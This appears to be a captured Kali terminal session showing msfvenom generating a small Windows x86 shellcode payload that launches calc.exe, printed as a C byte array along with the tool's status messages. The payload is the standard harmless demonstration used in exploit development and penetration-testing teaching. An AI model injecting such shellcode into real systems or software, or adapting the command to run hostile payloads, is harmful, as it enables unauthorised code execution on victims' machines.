 ❯ msfvenom -p windows/exec CMD=calc.exe -f c
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 193 bytes
Final size of c file: 838 bytes
unsigned char buf[] =
"\xfc\xe8\x82\x00\x00\x00\x60\x89\xe5\x31\xc0\x64\x8b\x50"
"\x30\x8b\x52\x0c\x8b\x52\x14\x8b\x72\x28\x0f\xb7\x4a\x26"
"\x31\xff\xac\x3c\x61\x7c\x02\x2c\x20\xc1\xcf\x0d\x01\xc7"
"\xe2\xf2\x52\x57\x8b\x52\x10\x8b\x4a\x3c\x8b\x4c\x11\x78"
"\xe3\x48\x01\xd1\x51\x8b\x59\x20\x01\xd3\x8b\x49\x18\xe3"
"\x3a\x49\x8b\x34\x8b\x01\xd6\x31\xff\xac\xc1\xcf\x0d\x01"
"\xc7\x38\xe0\x75\xf6\x03\x7d\xf8\x3b\x7d\x24\x75\xe4\x58"
"\x8b\x58\x24\x01\xd3\x66\x8b\x0c\x4b\x8b\x58\x1c\x01\xd3"
"\x8b\x04\x8b\x01\xd0\x89\x44\x24\x24\x5b\x5b\x61\x59\x5a"
"\x51\xff\xe0\x5f\x5f\x5a\x8b\x12\xeb\x8d\x5d\x6a\x01\x8d"
"\x85\xb2\x00\x00\x00\x50\x68\x31\x8b\x6f\x87\xff\xd5\xbb"
"\xf0\xb5\xa2\x56\x68\xa6\x95\xbd\x9d\xff\xd5\x3c\x06\x7c"
"\x0a\x80\xfb\xe0\x75\x05\xbb\x47\x13\x72\x6f\x6a\x00\x53"
"\xff\xd5\x63\x61\x6c\x63\x2e\x65\x78\x65\x00";
KALI
PURPLE